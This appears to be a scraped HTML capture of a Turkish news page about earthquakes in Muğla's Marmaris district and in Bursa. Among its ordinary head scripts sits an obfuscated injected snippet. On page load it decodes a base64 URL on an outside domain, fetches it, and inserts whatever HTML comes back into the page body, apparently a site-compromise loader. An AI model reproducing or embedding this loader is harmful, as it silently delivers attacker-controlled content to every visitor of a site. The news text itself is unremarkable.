

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726
body_size: 12783
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.bruxelleskorner.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.bruxelleskorner.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.bruxelleskorner.com/images/genel/17360282006779b02879d93.jpeg"><link rel="canonical" href="https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726" ><meta http-equiv="refresh" content="300"><meta name=theme-color content="#30b0c9"><meta name=apple-mobile-web-app-status-bar-style content="#30b0c9"><link href="https://fonts.googleapis.com/css2?family=Fira+Sans+Condensed:wght@400;600;700&display=swap" rel="stylesheet"><title>Muğla&#039;da 4,3 büyüklüğünde deprem</title><meta name=keywords content="Muğla&#039;da, 4,3 büyüklüğünde, deprem"><meta name=description content="Muğla&#039;nın Marmaris ilçesinde 4,3 büyüklüğünde deprem meydana geldi. Bursa&#039;da 3,5 büyüklüğünde deprem! Sarsıntı İstanbul&#039;da da hissedildi."><link rel="amphtml" href="https://www.bruxelleskorner.com/amp/muglada-43-buyuklugunde-deprem-8726"><link rel="image_src" type=image/jpeg href="https://www.bruxelleskorner.com/images/haberler/2024/02/muglada-43-buyuklugunde-deprem-1708338295.jpg"><link rel="next" href="https://www.bruxelleskorner.com/haber/bruksel-parlamentosundaki-gerginligin-dunu-bugunu-ve-secim-ongoruleri-8727"><meta name=DC.date.issued content="2024-02-19T13:19:00+03:00"><meta itemprop="keywords" name=news_keywords content="Muğla&#039;da, 4,3 büyüklüğünde, deprem"><meta property="og:type" content="article"><meta property="og:site_name" content="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"><meta property="og:url" content="https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726"><meta property="og:title" content="Muğla&#039;da 4,3 büyüklüğünde deprem"><meta property="og:description" content="Muğla&#039;nın Marmaris ilçesinde 4,3 büyüklüğünde deprem meydana geldi. Bursa&#039;da 3,5 büyüklüğünde deprem! Sarsıntı İstanbul&#039;da da hissedildi."><meta property="og:image" content="https://www.bruxelleskorner.com/images/haberler/2024/02/muglada-43-buyuklugunde-deprem-1708338295.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="360"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.bruxelleskorner.com/images/haberler/2024/02/muglada-43-buyuklugunde-deprem-1708338295.jpg"><meta name=twitter:site content="@BrusselKorner"><meta name=twitter:url content="https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726"><meta name=twitter:title content="Muğla&#039;da 4,3 büyüklüğünde deprem"><meta name=twitter:description content="Muğla&#039;nın Marmaris ilçesinde 4,3 büyüklüğünde deprem meydana geldi. Bursa&#039;da 3,5 büyüklüğünde deprem! Sarsıntı İstanbul&#039;da da hissedildi."><meta itemprop="author" content="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"><meta itemprop="url" content="https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726"><meta itemprop="thumbnailUrl" content="https://www.bruxelleskorner.com/images/tn/2024/02/muglada-43-buyuklugunde-deprem-1708338295.jpg"><meta itemprop="articleSection" content="BELÇİKA HABER - ACTUALITE BELGIQUE"><meta itemprop="dateCreated" content="2024-02-19T13:19:00+03:00"><meta itemprop="dateModified" content="2024-02-19T13:19:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726"><meta itemprop="headline" content="Muğla&#039;da 4,3 büyüklüğünde deprem"><meta itemprop="image" content="https://www.bruxelleskorner.com/images/haberler/2024/02/muglada-43-buyuklugunde-deprem-1708338295.jpg"><script type=application/ld+json id="breadcrumbStructuredData"> { "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.bruxelleskorner.com/" },{ "@type": "ListItem", "position": 2, "name": "BELÇİKA HABER - ACTUALITE BELGIQUE", "item": "https://www.bruxelleskorner.com/belcika-haber-actualite-belgique" },{ "@type": "ListItem", "position": 3, "name": "Muğla&#039;da 4,3 büyüklüğünde deprem", "item": "https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726" } ] } </script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"BELÇİKA HABER - ACTUALITE BELGIQUE", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726"}, "headline":"Muğla&#039;da 4,3 büyüklüğünde deprem", "genre":"news", "keywords":"Muğla&#039;da, 4,3 büyüklüğünde, deprem","image": {"@type": "ImageObject", "url": "https://www.bruxelleskorner.com/images/haberler/2024/02/muglada-43-buyuklugunde-deprem-1708338295.jpg", "width":"640","height":"350"}, "datePublished":"2024-02-19T13:19:00+03:00", "dateModified":"2024-02-19T13:19:00+03:00", "description":"Muğla&#039;nın Marmaris ilçesinde 4,3 büyüklüğünde deprem meydana geldi. Bursa&#039;da 3,5 büyüklüğünde deprem! Sarsıntı İstanbul&#039;da da hissedildi.", "author":{"@type":"Person","name":"BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"}, "publisher": {"@type": "Organization", "name": "BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL ", "logo": {"@type": "ImageObject", "url": "https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="/assets/frontend/tema9/css/all.css?id=84aa2e07518a81ccdb7b"><style> body{ background: #303091; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #30b0c9; } .header-logo, .header-bottom{ background: #30b0c9; } .top-bar .toggle{ border: 2px solid #fffafa; } .top-bar .toggle:before{ background: #fffafa; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #ffffff; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #dbd639; } .top-bar, .top-bar .toggle{ background: #08083d; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #fffafa; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><link rel="stylesheet" href="https://www.bruxelleskorner.com/assets/frontend/tema9/css/hdetay.css?v=1.5"><style> .entry-main-content img{ max-width:100%; height:auto !important; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.bruxelleskorner.com/assets/frontend/tema9/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://www.googletagmanager.com/gtag/js?id=G-10PMVMZ292></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-10PMVMZ292');</script><div align=center id="google_translate_element"></div><script>function googleTranslateElementInit() { new google.translate.TranslateElement({ pageLanguage: 'tr', layout: google.translate.TranslateElement.InlineLayout.SIMPLE }, 'google_translate_element');}</script><script src=//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit></script></div><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNTAyMTgwODQz")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3742645726534165 crossorigin=anonymous></script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1402759040{ position: absolute;top: 4px;right: 40px } .page_speed_1878908894{ height: 0px } .page_speed_137331120{ background-color: rgba(48, 48, 48, 0.9) } .page_speed_1001826014{ background-image: url(https://www.bruxelleskorner.com/images/tn/2026/01/belcika-narkotik-trafigi-ve-resit-olmayanlarin-radikallesmesi-devleti-test-ediyor-1768492736.png) } .page_speed_539875887{ background-image: url(https://www.bruxelleskorner.com/images/tn/2026/01/belgique-quand-le-narcotrafic-et-la-radicalisation-des-mineurs-testent-letat-1768491148.jpg) } .page_speed_99349873{ background-image: url(https://www.bruxelleskorner.com/images/tn/2026/01/reforme-du-chomage-une-suspension-rejetee-un-choc-social-confirme-1768485380.jpg) } .page_speed_49460129{ background-image: url(https://www.bruxelleskorner.com/images/tn/2026/01/oylayalim-1768484684.jpg) }</style>
</head><body><div id="fb-root"></div><script async defer crossorigin=anonymous src=https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1></script><div class="main-wrap"><aside id="sidebar-wrapper" class="custom-scrollbar offcanvas-sidebar position-right"><button class="off-canvas-close"><i class="ti-close"></i></button><div class="sidebar-inner"><div class="sidebar-widget widget_categories mb-50"><div class="widget-header position-relative mb-20"><h5 class="widget-title mt-5">MENU</h5></div><div class="post-block-list post-module-1 post-module-5"><ul><li class="cat-item"><a href="https://www.bruxelleskorner.com/bk-teknoloji">BK TEKNOLOJI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/turkiye-secime-ozel-2023">Türkiye Seçime Özel 2023</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/belcika-siyaset-arenasi">BELCIKA SIYASET ARENASI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/taxibxl">TaXiBXL</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/serap-lezzet-sofrasi">SERAP&#039;IN LEZZET SOFRASI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/foto-haber">FOTO HABER</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/bruxelles-korner-basim-2016">BRUXELLES KORNER BASIM 2016</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/bruxelles-korner-2017-basim">BRUXELLES KORNER 2017 BASIM</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/yazarlar">YAZARLAR</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/fotogaleri">FOTO GALERİ</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/webtv">WEB TV</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/haber-arsivi">HABER ARŞİVİ</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/yol-durumu/3">YOL TRAFIK DURUMU</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/biyografiler">BİYOGRAFİLER</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/roportajlar">RÖPORTAJLAR</a></li><li class="cat-item"><a class="text-uppercase" href="https://www.bruxelleskorner.com/sayfa/kunye-1">Künye</a></li><li class="cat-item"><a class="text-uppercase" href="https://www.bruxelleskorner.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/iletisim">İLETİŞİM</a></li></ul></div></div></div></aside><header class="main-header header-style-2 header-style-3 mb-3"><div class="top-bar d-none d-md-block"><div class="container"><div class="topbar-inner pt-10 pb-10"><div class="row"><div class="col-9"><ul class="list-inline"><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/fotogaleri"><i class="ti-gallery"></i> Foto Galeri</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/webtv"><i class="ti-control-play"></i> Web TV</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/yazarlar"><i class="ti-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a target="_blank" href="https://www.bruxelleskorner.com/anketler"><i class="ti-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-3 d-flex align-items-center justify-content-end"><ul class="header-social-network mr-60 d-inline-block list-inline"><li class="list-inline-item"><a rel="nofollow" class="social-icon facebook-icon text-xs-center" target="_blank" href="https://www.facebook.com/profile.php?id=100010921680659"><i class="ti-facebook"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon twitter-icon text-xs-center" target="_blank" href="https://twitter.com/BrusselKorner"><i class="ti-twitter-alt"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon pinterest-icon text-xs-center" target="_blank" href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw"><i class="ti-youtube"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon instagram-icon text-xs-center" target="_blank" href="https://www.instagram.com/duranka_ka1972"><i class="ti-instagram"></i></a></li></ul><div class="user-account d-inline-block position-relative"><i class="page_speed_1402759040 ti-light-bulb"></i><div title="Gece Modu" class="toggle"></div></div></div></div></div></div></div><div class="header-logo pt-2 pb-2 d-none d-lg-block"><div class="container"><div class="row"><div class="col-lg-4 col-md-12 align-center-vertical"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img height=60 class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="col-lg-8 col-md-12 align-center-vertical text-right d-none"><div class="widget-header-bar-currency"><div class="currency-body"><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">DOLAR</span><span class="value">16.7682</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">EURO</span><span class="value">18.0052</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">GR ALTIN</span><span class="value">998.07</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">ÇEYREK</span><span class="value">1642.4</span></span></div></div><div class="widget-weather"><span class="conditions mr-2"></span><span class="name"><span class="deg temp"></span>Afyonkarahisar</span></div></div></div></div></div></div><div class="header-bottom header-sticky text-center"><div class="mobile_menu d-lg-none d-block"></div><div class="container"><div class="row"><div class="col-12"><div class="off-canvas-toggle-cover"><div class="off-canvas-toggle hidden d-inline-block ml-15" id="off-canvas-toggle"><i class="ti-layout-grid2"></i></div></div><div class="logo-tablet d-md-inline d-lg-none d-none"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="logo-mobile d-inline d-md-none"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img height=50 class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="main-nav text-left d-none d-lg-block"><nav><ul id="navigation" class="main-menu"><li class="homeicon"><a href="https://www.bruxelleskorner.com"><i class="ti-home font-weight-bold"></i></a></li><li><a href="https://www.bruxelleskorner.com/belcika-haber-actualite-belgique">BELÇİKA HABER - ACTUALITE BELGIQUE</a></li><li><a href="https://www.bruxelleskorner.com/tax-man-bruxelles">TAX MAN BRUXELLES</a></li><li><a href="https://www.bruxelleskorner.com/orta-asya-asie-centrale">ORTA ASYA - ASIE CENTRALE</a></li><li><a href="https://www.bruxelleskorner.com/haber-turkiye-actualite-turquie">HABER TÜRKIYE - ACTUALITE TURQUIE</a></li><li><a href="https://www.bruxelleskorner.com/bruxelles-korner-programlari">BRUXELLES KORNER PROGRAMLARI</a></li><li><a href="https://www.bruxelleskorner.com/saglik-sante">SAGLIK - SANTE</a></li><li><a href="https://www.bruxelleskorner.com/kultur-sanat-spor-culture-et-sport">KÜLTÜR SANAT &amp; SPOR - CULTURE ET SPORT</a></li><li><a href="https://www.bruxelleskorner.com/biyografi">BIYOGRAFI</a></li></ul></nav></div><div class="search-button mr-3 mr-md-0"><button class="search-icon"><i class="ti-search font-weight-bold"></i></button><span class="search-close float-right font-small"><i class="ti-close mr-5"></i>Kapat</span></div></div></div></div></div></header><main class="position-relative"><div class="main-search-form transition-02s"><div class="container"><div class="pt-5 pb-5 main-search-form-cover"><div class="row mb-20"><div class="col-12"><form action="https://www.bruxelleskorner.com/ara" method="GET" role="search" class="search-form position-relative"><div class="search-form-icon"><i class="ti-search"></i></div><label><input class="search_field" minlength="3" placeholder="Aranılacak Kelimeyi Yazınız.." value="" autocomplete="off" type=search name=q></label></form></div></div></div></div></div><div class="home-featured mb-30"><div class="container"><section class="pt-30 bg-white box-shadow mt-15 mb-30"><div class="container"><div class="row"><div class="col-md-8 single-post-wrapper-scroll"><div class="single-post-wrapper" haber_id="8726"><div class="news-detail" id="yazdir"><div class="entry-header entry-header-1 mb-20"><h1 class="post-title" itemprop="name"> Muğla&#039;da 4,3 büyüklüğünde deprem </h1><div class="breadcrumb"><a class="color-grey" href="https://www.bruxelleskorner.com">Ana Sayfa</a><span class="color-grey"></span><a class="color-grey" href="https://www.bruxelleskorner.com/belcika-haber-actualite-belgique">Belçi̇ka Haber - Actualite Belgique</a><span class="color-grey d-none d-md-inline-block"></span><a class="color-grey d-none d-md-inline-block" href="javascript:;">Muğla&#039;da 4,3 büyüklüğünde deprem</a></div><div class="bt-1 border-color-1 mb-3 mt-0 mt-md-3"></div></div><figure class="single-thumnail"><img src=https://www.bruxelleskorner.com/images/haberler/2024/02/muglada-43-buyuklugunde-deprem-1708338295.jpg class="img-fluid" alt="Muğla&#039;da 4,3 büyüklüğünde deprem"></figure><blockquote class="wp-block-quote is-style-large" itemprop="description"><p class="mb-0">Muğla&#039;nın Marmaris ilçesinde 4,3 büyüklüğünde deprem meydana geldi. Bursa&#039;da 3,5 büyüklüğünde deprem! Sarsıntı İstanbul&#039;da da hissedildi.</p></blockquote><div class="single-social-share mt-15 d-flex justify-content-between align-items-center"><div class="entry-meta meta-1 color-grey"><span class="post-on" itemprop="datePublished" content="2024-02-19T13:19:00+03:00">19 Şubat, 2024, Pazartesi 13:19</span></div><ul class="d-none d-md-inline-block list-inline forprint"><li class="list-inline-item"><div class="d-flex align-items-center"><a title="Yazdır" href="javascript:window.print()" class="mr-md-1"><img src=https://www.bruxelleskorner.com/assets/frontend/tema9/images/print.png alt="yazdır"></a><a title="Yorum Yaz" href="#yorumyaz8726" class="scrollLink mr-md-1"><img src=https://www.bruxelleskorner.com/assets/frontend/tema9/images/speech-bubble-with-dots.png alt="yorum yaz"></a><a href="javascript:;" class="fontkucult"><img src=https://www.bruxelleskorner.com/assets/frontend/tema9/images/a-decrease.png alt="font küçült"></a><a href="javascript:;" class="fontbuyut"><img src=https://www.bruxelleskorner.com/assets/frontend/tema9/images/a-increase.png alt="font büyüt"></a></div></li></ul></div><div class="bt-1 border-color-1 mb-3 mt-0 mt-md-3"></div><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="_blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper mt-0 mb-3"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><div class="entry-main-content" itemprop="articleBody"><div class="mobile-sharing-container"><div class="sharing"><a onclick="myPopup('https://www.facebook.com/share.php?u=https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="ti-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726&amp;text=Mu%C4%9Fla%27da+4%2C3+b%C3%BCy%C3%BCkl%C3%BC%C4%9F%C3%BCnde+deprem', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=Muğla&#039;da 4,3 büyüklüğünde deprem - https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726', 'linkedin', 620, 430);" href="javascript:;" class="linkedin" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div></div><p>Afet ve Acil Durum Yönetimi Başkanlığının (AFAD) internet sitesinde yer alan bilgiye göre, saat 04.25'te merkez üssü Marmaris olan 4,3 büyüklüğünde sarsıntı kaydedildi.</p><p>Depremin 11,3 kilometre derinlikte gerçekleştiği belirlendi.</p><p>Marmaris Kaymakamı Nurullah Kaya, yaptığı açıklamada, "Herhangi bir sıkıntımız bulunmadığı gibi alandan hiçbir ihbar da gelmedi. Tüm ilgili kurumlarımız süreci takip ediyor." dedi.</p><p>Bursa'da 3,5 büyüklüğünde deprem! Sarsıntı İstanbul'da da hissedildi.&nbsp;13,2 kilometre derinlikte gerçekleşen sarsıntı İstanbul'da da hissedilirken, kısa süreli deprem nedeniyle Gemlik ve Orhangazi'de okulda eğitim gören öğrenciler panikle bahçeye kaçıştı.</p><div class="entry-bottom mt-15 mb-15"><div class="tags forprint mb-3"><a rel="tag" href="https://www.bruxelleskorner.com/etiketler/muglada-haberleri">Muğla&#039;da</a><a rel="tag" href="https://www.bruxelleskorner.com/etiketler/4-haberleri">4</a><a rel="tag" href="https://www.bruxelleskorner.com/etiketler/3-buyuklugunde-haberleri">3 büyüklüğünde</a><a rel="tag" href="https://www.bruxelleskorner.com/etiketler/deprem-haberleri">deprem</a></div></div><div class="mobile-sharing-container mb-0"><div class="sharing"><a onclick="myPopup('https://www.facebook.com/share.php?u=https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="ti-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726&amp;text=Mu%C4%9Fla%27da+4%2C3+b%C3%BCy%C3%BCkl%C3%BC%C4%9F%C3%BCnde+deprem', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=Muğla&#039;da 4,3 büyüklüğünde deprem - https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://www.bruxelleskorner.com/haber/muglada-43-buyuklugunde-deprem-8726', 'linkedin', 620, 430);" href="javascript:;" class="linkedin" title="Linkedin'de paylaş"><span class="fa 